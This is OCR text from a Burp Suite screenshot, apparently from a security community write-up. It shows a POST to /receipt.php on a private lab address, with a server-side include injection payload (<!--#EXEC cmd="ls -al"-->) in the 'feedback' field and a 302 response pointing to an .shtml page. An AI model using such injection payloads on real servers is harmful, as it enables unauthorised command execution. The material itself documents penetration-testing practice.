 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens JOSEPH Set
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://192.168.204.139 HTTP/1
Request
P Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#EXEC cmd="ls -al"-->
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 13:38:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
先知社区